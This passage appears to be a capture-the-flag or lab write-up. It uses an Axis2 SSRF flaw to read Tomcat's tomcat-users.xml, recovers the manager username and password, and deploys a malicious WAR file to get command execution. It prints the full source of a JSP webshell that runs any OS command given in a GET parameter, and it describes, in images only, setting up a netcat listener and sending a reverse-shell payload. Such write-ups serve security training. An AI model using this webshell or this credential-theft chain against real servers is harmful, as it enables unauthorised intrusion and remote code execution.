According to this blog post, Tomcat version 6 default webapps directory is at /var/lib/tomcat6/. Then, according to Tomcat version 6 documentation, the accesses authentication information is stored at conf/tomcat-users.xml.
That being said, to read the manager webapp username and password, we can leverage the SSRF vulnerability and read file /var/lib/tomcat6/conf/tomcat-users.xml!

Nice! We found it!
- Manager webapp username:
manager - Manager webapp password:
!mp0ss!bl32gu355

Armed with above information, we can go to /manager/html to access the manager webapp!

Now we can deploy our malicious WAR file!!

- Create a directory called
webshell:

- Copy and paste the following JSP webshell code to a file called
index.jsp:
<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) { output += s+"\n"; }
      }  catch(IOException e) {   e.printStackTrace();   }
   }
%><%=output %>
Note: The above webshell is modified from https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/tomcat#manual-method-web-shell.
- Create a WAR archive file:


- Setup a netcat listener:
- Upload and deploy the WAR file:



After that, we should able to see an application on path /webshell.
Now we can execute arbitrary OS commands!

- Send a reverse shell payload to endpoint
/webshell/with GET parametercmd:

- Profit:

I'm user tomcat6!
Conclusion
What we've learned:
- Content discovery via
gobuster - Deploying malicious Axis2 service with Metasploit and manually
- Exploiting Axis2 service "ProxyService" SSRF vulnerability
- Deploying malicious WAR file via Tomcat Web Application Manager